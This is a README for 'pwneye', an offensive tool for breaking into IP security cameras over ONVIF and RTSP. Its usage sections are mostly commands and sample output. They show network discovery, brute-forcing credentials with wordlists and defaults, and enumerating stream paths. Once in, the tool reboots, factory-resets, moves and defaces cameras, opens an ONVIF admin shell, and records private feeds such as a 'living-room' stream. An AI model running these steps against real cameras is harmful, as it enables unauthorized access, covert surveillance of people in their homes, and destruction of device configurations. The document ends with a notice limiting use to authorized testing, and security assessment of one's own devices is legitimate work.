 hackerest/pwneye
Your ONVIF and RTSP camera companion for discovering and hacking real-world security cameras 🎥






pwneye is a focused and portable offensive security tool for working with IP cameras that expose ONVIF and RTSP services, aiming to give security researchers and hackers an easy way to handle discovery, authentication testing, metadata collection, stream validation, recording, and follow-up actions from a single CLI workflow.
Some of the capabilities currently supported include:
ffplay, recording via ffmpeg, and snapshot capture~/.pwneyehttps://github.com/user-attachments/assets/6913632b-326d-455e-aa0d-be6bf9b3e66c
Install pwneye as a system-wide CLI command from GitHub:
pipx install git+https://github.com/Hackerest/pwneye.git
pwneye --help
Uninstall it:
pipx uninstall pwneye
Upgrade it later from the same GitHub source:
pipx upgrade pwneye
git clone https://github.com/Hackerest/pwneye
cd pwneye
python3 -m venv .venv
source .venv/bin/activate
pip install -r requirements.txt
python3 pwneye.py --help
Upgrade it later from the same GitHub source:
cd pwneye
git pull
source .venv/bin/activate
pip install -r requirements.txt
The following tools are expected in PATH depending on the mode you use:
ffplayffprobeffmpeg for recordingUse these as the fastest entry points into the tool. The goal here is not to document every flag, but to show the most useful ways to start working with a camera depending on what you already know.
Start from the default full workflow when you have a single target and want pwneye to do the protocol selection work for you:
pwneye -t 192.168.1.135
Start from ONVIF discovery when you are on the same local network and want to identify devices, vendors, and stream clues before touching RTSP:
pwneye --discover
Start directly from RTSP when ONVIF is irrelevant, unavailable, or you already know what you want to test:
pwneye -t 192.168.1.135 --skip-onvif
Start from known or suspected credentials when you want to reduce noise and validate access quickly:
pwneye -t 192.168.1.135 --username admin --password admin
pwneye -t 192.168.1.135 --username admin --password ~/wordlists/passwords.txt
pwneye -t 192.168.1.135 --username ~/wordlists/users.txt --password admin123
Start from a known path or a path template when you already have a stream clue and want tight control over RTSP requests:
pwneye -t 192.168.1.135 --skip-onvif -cn "/live/ch00_0"
pwneye -t 192.168.1.135 --skip-onvif -cn '/cam/realmonitor?channel={channel}&subtype=0'
Start from evidence collection once a working stream is found:
pwneye -t 192.168.1.135 --snapshot
pwneye -t 192.168.1.135 --record
Useful flags to keep in mind:
--vendor VENDOR: reduce RTSP requests when the device family is already known-cn, --connection-string PATH: try a known RTSP path or a file containing candidate paths--multi-channel: prefer channel-based RTSP paths when you suspect a DVR/NVR-style target--threads N: control concurrency for ONVIF and RTSP bruteforce--skip-onvif / --skip-rtsp: focus on one protocol only--no-cache: do not read from or write to cache--fresh: ignore cache reads but still write new findingsONVIF is the management and control side of the camera world. In practice, it is useful for discovery, authentication, metadata extraction, media profile enumeration, stream URI retrieval, and device actions such as rebooting.
In pwneye, ONVIF is usually the protocol that gives the richest post-auth context, the cleanest path to understanding what a camera exposes, and, when the authenticated account has enough privileges, access to real administrative actions on the device.
When a camera exposes ONVIF, pwneye can use it to:
--reboot--reset--shell--deface--undefaceUse WS-Discovery to identify ONVIF-capable devices on the local network:
pwneye --discover

[info] Starting continuous ONVIF discovery on the target network
[warning] No network interface was specified. Using en0 (subnet 192.168.1.0/24) for discovery
[success] Discovered 1 new ONVIF device(s) on the target network
[info] Saved ONVIF discovery data to cache for 192.168.1.135 (Tenda)

   Host: 192.168.1.135
   Port: 80
   Protocol: http
   Types: Device
   XAddrs: http://192.168.1.135:80/onvif/device_service
   Manufacturer: Tenda
   Name: CP3Pro
   Hardware: CP3Pro
   MAC: XX:XX:XX:XX:XX:XX
   Country: China
   Profiles: Streaming
   Capabilities: NetworkVideoTransmitter, ptz, video_encoder, audio_encoder

[success] ONVIF discovery stopped by user after identifying 1 device(s)
The discovery loop keeps probing every few seconds, prints only newly discovered devices, and can be stopped with CTRL-C.
You can also force discovery through a specific network interface:
pwneye --discover en0
pwneye --discover eth0
When no interface is specified, pwneye automatically chooses the default outbound interface and tells you which target subnet it is using for WS-Discovery.
Run ONVIF-only bruteforce with a fixed username and a password file:
pwneye -t 192.168.1.135 -ou admin -op ~/wordlists/rockyou-short.txt --skip-rtsp --threads 5

[info] Checking if the target (192.168.1.135) is reachable...
[info] The target seems to be reachable
[info] Trying ONVIF authentication using user-provided credentials...
[success] 192.168.1.135 supports ONVIF on port 80
[warning] Unable to authenticate via ONVIF using provided credentials
[>] Do you want to extend the test to common ONVIF credentials? [(y)es/(n)o] (default: y):
[info] No explicit ONVIF credentials specified, trying common ONVIF credentials...
[info] Trying ONVIF authentication using common username(s) and password(s)...
[success] 192.168.1.135 supports ONVIF on port 80
⠼ Trying ONVIF on 192.168.1.135:80 with camera:12345
Useful options:
--skip-onvif: skip ONVIF detection and enumeration-oP, --onvif-port PORT: test a specific ONVIF port-ou, --onvif-username USER: ONVIF username or file with one username per line-op, --onvif-password PASS: ONVIF password or file with one password per lineIf -ou and -op are not specified, pwneye automatically falls back to its built-in common ONVIF usernames and passwords.
pwneye caches successful ONVIF credentials per target under ~/.pwneye/cache and reuses them on future runs unless you use --fresh or --no-cache.
If ONVIF authentication succeeds, you can request a reboot directly:
pwneye -t 192.168.1.135 --reboot

[info] Found cached ONVIF/RTSP credential(s) for 192.168.1.135
[info] Checking if the target (192.168.1.135) is reachable...
[info] The target seems to be reachable
[info] Trying cached ONVIF credentials for the target...
[success] 192.168.1.135 supports ONVIF on port 80
[success] ONVIF connection established using the following configuration:

   Port: 80
   ONVIF Username: admin
   ONVIF Password: Hackerest1

[warning] Requesting ONVIF system reboot...
[info] ONVIF reboot request sent
[info] Checking if the camera is still reachable...
[success] The device has been rebooted!
When --reboot is used, RTSP probing is skipped.
If ONVIF authentication succeeds, you can also request a factory reset directly:
pwneye -t 192.168.1.135 --reset

[info] Found cached ONVIF/RTSP credential(s) for 192.168.1.135
[info] Checking if the target (192.168.1.135) is reachable...
[info] The target seems to be reachable
[info] Trying cached ONVIF credentials for the target...
[success] 192.168.1.135 supports ONVIF on port 80
[success] ONVIF connection established using the following configuration:

   Port: 80
   ONVIF Username: admin
   ONVIF Password: Hackerest1

[>] Do you really want to factory-reset the camera via ONVIF? [(y)es/(n)o] (default: n):
[warning] Requesting ONVIF factory reset...
[info] ONVIF factory reset request sent
[info] Checking if the camera is still reachable...
[warning] The ONVIF factory reset request was sent, but the target still appears to be reachable. Please verify manually that the reset was completed.
Warning: this operation may be irreversible and can wipe the current device configuration, credentials, and network settings. Use --reset only when you fully understand the impact and are explicitly authorized to perform it.
As with --reboot, when --reset is used, RTSP probing is skipped.
If the target exposes PTZ controls through ONVIF, pwneye can move the camera both from the terminal and from the dedicated live viewer.
From the CLI, use --move with direction,duration. The flag can be repeated, and the requested moves are executed in sequence while RTSP probing is skipped:
pwneye -t 192.168.1.135 --move right,2
pwneye -t 192.168.1.135 --move right,2 --move up,1 --move down,3
pwneye -t 192.168.1.135 --move r,2 --move u,1 --move d,3
Accepted directions are:
left or lright or rup or udown or dExample:
pwneye -t 192.168.1.135 --move r,2 --move u,1

...
[info] Trying cached ONVIF credentials for the target...
...
[success] ONVIF connection established using the following configuration:
...

[info] Requesting ONVIF PTZ move to right for 2.00 second(s)...
[info] The ONVIF move command was accepted
[info] Requesting ONVIF PTZ move to up for 1.00 second(s)...
[info] The ONVIF move command was accepted
[success] The camera has been moved!
Inside the dedicated viewer, if PTZ is supported, the focused view also lets you move the camera interactively with W, A, S, and D. This is useful when you already have a working stream and want direct visual feedback while adjusting the device.

If ONVIF authentication succeeds, pwneye can also try to deface the stream directly:
pwneye -t 192.168.1.135 --deface "THIS CAMERA IS EXPOSED"
What --deface does, in short:
pwneye performs a full defacepwneye warns the user and offers a partial deface insteadpwneye saves a restore profile for the target under ~/.pwneye/cacheThe implementation is intentionally conservative and vendor-friendly:
pwneye lowers supported imaging controls such as brightness, contrast, and saturation instead of relying on vendor-specific trickspwneye reuses existing writable ONVIF text layers rather than creating or deleting new OSD entriesExample:
pwneye -t 192.168.1.135 --deface "THIS CAMERA IS EXPOSED"

[info] Found cached ONVIF/RTSP credential(s) for 192.168.1.135
[info] Checking if the target (192.168.1.135) is reachable...
[info] The target seems to be reachable
[info] Trying cached ONVIF credentials for the target...
[success] 192.168.1.135 supports ONVIF on port 80
[success] ONVIF connection established using the following configuration:

   Port: 80
   ONVIF Username: admin
   ONVIF Password: Hackerest1

[info] Inspecting ONVIF deface capabilities...
[info] The target supports ONVIF deface
[>] Do you want to proceed with the deface attempt? [(y)es/(n)o] (default: n): y
[warning] Trying to deface the target stream with THIS CAMERA IS EXPOSED
[info] A backup profile is being created for future restorations...
[success] Backup profile saved successfully to /Users/user/.pwneye/cache/192.168.1.135.yaml
[info] Trying to darken the stream...
[success] The stream was darkened successfully
[info] Trying to replace the current on-stream text with THIS CAMERA IS EXPOSED
[info] Verifying the text update...
[success] The target stream has been defaced!
[info] To restore the previous configuration, run the tool again with --undeface
Sample result:
If a previous --deface run saved a restore profile for the target, pwneye can use it to restore the original ONVIF state:
pwneye -t 192.168.1.135 --undeface
What --undeface does, in short:
--deface, the final result may be full or partial depending on what the target allows through ONVIFThe restore profile is not deleted after a successful --undeface. It stays in cache until a future --deface overwrites it with a newer profile.
Example:
pwneye -t 192.168.1.135 --undeface

[info] Found cached ONVIF/RTSP credential(s) for 192.168.1.135
[info] Checking if the target (192.168.1.135) is reachable...
[info] The target seems to be reachable
[info] Trying cached ONVIF credentials for the target...
[success] 192.168.1.135 supports ONVIF on port 80
[success] ONVIF connection established using the following configuration:

   Port: 80
   ONVIF Username: admin
   ONVIF Password: Hackerest1

[info] Looking for a saved deface profile for this target...
[info] A saved deface profile was found at /Users/user/.pwneye/cache/192.168.1.135.yaml
[>] Do you want to proceed with the undeface attempt? [(y)es/(n)o] (default: n): y
[warning] Trying to restore the target stream...
[info] Trying to restore the original stream brightness profile...
[success] The original stream brightness profile was restored successfully
[info] Trying to restore the original on-stream text...
[success] The original on-stream text was restored successfully
[success] The target stream has been restored!
If ONVIF authentication succeeds, pwneye can also drop you into an interactive ONVIF shell directly.
This is useful when you want to inspect services, call methods manually, explore capabilities, or test target-specific operations without leaving the current workflow.
Example:
pwneye -t 192.168.1.135 --shell

[info] Found cached ONVIF/RTSP credential(s) for 192.168.1.135
[info] Checking if the target (192.168.1.135) is reachable...
[info] The target seems to be reachable
[info] Trying cached ONVIF credentials for the target...
[success] 192.168.1.135 supports ONVIF on port 80
[success] ONVIF connection established using the following configuration:

   Port: 80
   ONVIF Username: admin
   ONVIF Password: Hackerest1

[info] Opening the interactive ONVIF shell...

This feature is powered by https://github.com/nirsimetri/onvif-python (leave it a ⭐!)
Use TAB for completion and help for commands.

[email protected]:80 > ls
analytics     events        media2        pullpoint     ruleengine    capabilities  help          store         cls           debug         pwd           type
deviceio      imaging       notification  recording     search        caps          exit          rm            clear         ls            shortcuts
devicemgmt    media         ptz           replay        subscription  services      quit          show          info          cd            desc
RTSP is the streaming side of the camera world. It is the protocol that usually gives you the live video path, but it is also the most fragmented one: vendors use different paths, channel conventions, authentication quirks, and banner formats.
In pwneye, RTSP handling is built around port discovery, banner grabbing, vendor-aware path selection, bruteforce orchestration, stream validation, preview, and recording.
RTSP is the part of the workflow that confirms whether you can really access a stream. In pwneye, that means:
pwneye will try to identify the RTSP vendor automatically through RTSP banner grabbing before falling back to broader path enumeration.
If automatic banner-based identification fails and you already know the vendor from prior analysis, you can pass it directly to reduce the number of requests significantly:
pwneye -t 192.168.1.135 --vendor tenda
You can also fetch only the RTSP banner and exit:
pwneye -t 192.168.1.135 --skip-onvif --banner

...
[info] RTSP service detected on port(s): 554
[success] RTSP banner on port 554: Hipcam RealServer/V1.0
Useful options:
--skip-rtsp: skip RTSP detection and bruteforce-P, --rtsp-port PORT: test a specific RTSP port--vendor VENDOR: force a vendor from the RTSP database--list-vendors: print the vendors supported by the RTSP knowledge base and exit--protocol tcp|udp: choose RTSP transport, default is tcp--timeout SECONDS: RTSP timeout, default is 10Bruteforce RTSP with fixed credentials:
pwneye -t 192.168.1.135 --username admin --password admin
Rotate only usernames with a fixed password:
pwneye -t 192.168.1.135 --password 'SuperSecretPass' --vendor hikvision --threads 10
Try a single user-provided RTSP connection string:
pwneye -t 192.168.1.135 --skip-onvif -cn "/11"
pwneye -t 192.168.1.135 --skip-onvif -cn "/cam/realmonitor?channel=1&subtype=0"
Load candidate connection strings from file:
pwneye -t 192.168.1.135 --skip-onvif -cn paths.txt
Combine a manual path with fixed credentials:
pwneye -t 192.168.1.135 --skip-onvif -u admin -p admin -cn "/live/ch00_0"
Prefer multi-channel paths when the target is likely a DVR/NVR:
pwneye -t 192.168.1.135 --skip-onvif --multi-channel
Useful options:
-u, --username USER: RTSP username or file with one username per line-p, --password PASS: RTSP password or file with one password per line-cn, --connection-string PATH: RTSP connection string or file with one connection string per line--multi-channel: prefer RTSP multi-channel connection strings when available--threads N: number of concurrent threads used by the bruteforce engineIf -u and -p are not specified, pwneye automatically falls back to its built-in common RTSP usernames and passwords.
pwneye caches successful RTSP credentials and validated stream metadata per target under ~/.pwneye/cache.
Cache behavior:
--fresh: ignore cached results but still update cache with new findings--no-cache: disable both cache reads and cache writesSome cameras, DVRs, and NVRs expose multiple logical RTSP channels instead of a single static path. Typical examples include templates such as:
rtsp://IP:554/?chID=1&streamType=main&linkType=tcp
rtsp://IP:554/cam/realmonitor?channel=1&subtype=0
pwneye can detect this automatically while probing RTSP, including through vendor-based RTSP knowledge, but you can also steer the process explicitly:
--multi-channel tells pwneye to prefer channel-based RTSP paths from the knowledge base--connection-string lets you provide your own channel template, including placeholders such as {channel}pwneye can open either a single feed or a dedicated multi-channel viewer in one windowExamples:
pwneye -t 192.168.1.135 --skip-onvif --multi-channel
pwneye -t 192.168.1.135 --skip-onvif -cn '/cam/realmonitor?channel={channel}&subtype=0'
pwneye -t 192.168.1.135 --skip-onvif -cn channel_paths.txt
Sample output:
[info] Enumerating RTSP channels using the validated connection template...
[info] Press CTRL-C to stop channel enumeration and choose from the channels found
[success] RTSP channel 2 is valid
[success] RTSP channel 3 is valid
[warning] RTSP channel enumeration interrupted by user. Using the channels discovered so far

   [0] Open all discovered channels in a dedicated client
   [1] Channel 1: rtsp://192.168.1.135:554/cam/realmonitor?channel=1&subtype=0
   [2] Channel 2: rtsp://192.168.1.135:554/cam/realmonitor?channel=2&subtype=0
   [3] Channel 3: rtsp://192.168.1.135:554/cam/realmonitor?channel=3&subtype=0

[>] Select channel (CTRL-C to exit):
If you choose Open all discovered channels, pwneye launches a dedicated multi-channel client that keeps all discovered streams inside a single window. Each feed is shown in the mosaic as a live preview, and clicking a tile promotes that channel to a larger focused view with a simple Back action to return to the grid.

By default, live RTSP preview uses the dedicated pwneye client. If you prefer the classic system-player workflow instead, you can add --legacy to open the validated stream with ffplay.
When the dedicated client is open, you can also trigger Snapshot and Record directly from the focused view without leaving the GUI. This is useful when you want to inspect a feed first and only then decide to save a still image or start recording evidence.
Open a validated stream with live preview:
pwneye -t 192.168.1.135 --vendor tenda
Record a validated RTSP stream with preview:
pwneye -t 192.168.1.135 --record
pwneye -t 192.168.1.135 --record living-room.mp4
Capture a snapshot instead of a full recording:
pwneye -t 192.168.1.135 --snapshot
pwneye -t 192.168.1.135 --snapshot living-room.jpg
Record without opening the preview window:
pwneye -t 192.168.1.135 --record living-room.mp4 --no-video

...
[info] Recording RTSP stream to /Users/user/.pwneye/recordings/192.168.1.135/2026-04-14_20-25-03.mp4
[info] Press CTRL-C to stop the recording
[warning] Retrying MP4 finalization in compatibility mode (transcoding)...
[success] Recording saved to /Users/user/.pwneye/recordings/192.168.1.135/2026-04-14_20-25-03.mp4 (5.75 MB)
Recording behavior:
--record [OUTPUT.mp4]: record the validated RTSP stream; if omitted, a timestamped file is created under ~/.pwneye/recordings--snapshot [OUTPUT.jpg]: save a still frame from the validated RTSP stream; if omitted, a timestamped file is created under ~/.pwneye/snapshots--no-video: skip live preview and decodingSnapshot and Record actions directly in the focused view~/.pwneye/recordings/<target>/~/.pwneye/snapshots/<target>/If pwneye were a video game, these are probably the tips you would see on the loading screen:
--discover works on the local network, use it first. Vendor information, device metadata, and cached findings can make later RTSP work much quieter and more reliable.--skip-rtsp instead of hammering RTSP directly and making the stream unstable. When pwneye finds valid ONVIF credentials, it will try to reuse them on RTSP automatically.--vendor explicitly. It reduces requests and can help keep fragile targets stable.--connection-string instead of broad RTSP enumeration. It gives you tighter control over the request set and makes failures easier to interpret.--multi-channel or a manual channel template before assuming it only exposes a single stream.--reboot.Special thanks to @kaburagisec for onvif-python, the ONVIF library used by pwneye.
It made the ONVIF side of this project dramatically easier and more reliable.
Thanks to Darix Deros for helping during testing and for sharing several useful suggestions that improved parts of the tool, including the ONVIF discovery workflow.
Use pwneye only against assets you own or are explicitly authorized to assess.
This tool can enumerate services, test authentication, open streams, record video, interact with ONVIF administrative features, and, with sufficient privileges, reboot, reset, deface, or otherwise alter the behavior of a target device.
Even when your goal is only evidence collection, repeated RTSP probing can make fragile cameras unstable, and ONVIF actions can have immediate operational impact.
This project is distributed under the GNU GPL3 License.
See LICENSE.md.
| Platform | Install command |
|---|
| macOS (Homebrew) | brew install ffmpeg |
| Ubuntu / Debian | sudo apt update && sudo apt install ffmpeg |
| Fedora | sudo dnf install ffmpeg ffmpeg-free |
| Arch Linux | sudo pacman -S ffmpeg |
| openSUSE | sudo zypper install ffmpeg |
